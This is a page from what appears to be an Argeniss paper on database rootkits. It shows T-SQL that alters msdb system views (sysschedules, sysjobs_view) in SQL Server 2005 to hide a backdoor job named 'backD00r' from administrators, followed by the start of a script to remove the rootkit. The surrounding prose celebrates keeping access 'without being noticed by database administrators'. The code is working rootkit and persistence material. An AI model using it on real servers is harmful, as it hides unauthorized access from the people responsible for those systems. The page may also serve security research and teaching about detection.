Argeniss – Information Security
sched.freq_interval,
sched.freq_subday_type,
sched.freq_subday_interval,
sched.freq_relative_interval,
sched.freq_recurrence_factor,
sched.active_start_date,
sched.active_end_date,
sched.active_start_time,
sched.active_end_time,
sched.date_created,
sched.date_modified,
sched.version_number,
svr.originating_server,
svr.master_server
FROM msdb.dbo.sysschedules as sched
   JOIN msdb.dbo.sysoriginatingservers_view as svr
   ON sched.originating_server_id = svr.originating_server_id
WHERE (svr.master_server = 0) AND sched.name<>''1''
  AND ( (sched.owner_sid = SUSER_SID())
      OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
    OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
    )'
After running running the above code the Job we previously created will be hided from MS SQL Server tools. We will continue having access without being noticed by database administrators. After we have done all we want with the database server or if we are tired of owning the server we can remove the rootkit with the next TSQL code:
---------------------------------------------------------------------
--
-- Script for SQL Server 2005 to uninstall rootkit that hides backdoor
-- running as a job, removing "(jobs.name<>'backD00r') AND" in where clause
--
---------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysjobs_view
AS
SELECT jobs.job_id,
svr.originating_server,
jobs.name,
jobs.enabled,
jobs.description,
jobs.start_step_id,
jobs.category_id,
jobs.owner_sid,
jobs.notify_level_eventlog,
jobs.notify_level_email,
jobs.notify_level_netsend,
jobs.notify_level_page,
jobs.notify_email_operator_id,
jobs.notify_netsend_operator_id,
jobs.notify_page_operator_id,
jobs.delete_level,
jobs.date_created,
-23-
www.argeniss.com